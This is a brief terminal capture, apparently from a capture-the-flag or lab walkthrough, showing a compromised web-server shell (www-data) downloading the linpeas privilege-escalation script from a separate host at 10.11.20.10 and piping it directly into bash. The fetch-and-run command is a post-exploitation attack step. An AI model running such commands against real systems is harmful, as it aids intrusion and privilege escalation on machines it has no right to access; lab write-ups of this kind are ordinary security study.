 www-data@osboxes:/var/www/html$ curl http://10.11.20.10/linpeas.sh | bash
curl http://10.11.20.10/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
24 332k 24 84961 0 0 135k 0 0:00:02 --:--:-- 0:00:02 134k
linpeas v3.1.9 by carlospolop